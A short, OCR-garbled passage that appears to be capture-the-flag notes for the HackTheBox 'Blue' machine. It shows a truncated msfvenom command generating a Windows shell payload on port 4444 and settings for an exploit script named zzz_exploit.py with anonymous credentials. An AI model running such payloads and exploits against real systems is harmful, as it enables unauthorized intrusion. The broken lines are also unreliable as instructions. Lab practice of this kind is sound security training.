
* Ex: blueHTB

```

Payload

msfvenom -p windows/she
lport 4444 -f exe > exp
vi zzz_exploit.py

USERNAME = '//'        
Anonymous authentication
PASSWORD = ''          
User/Pass if you have on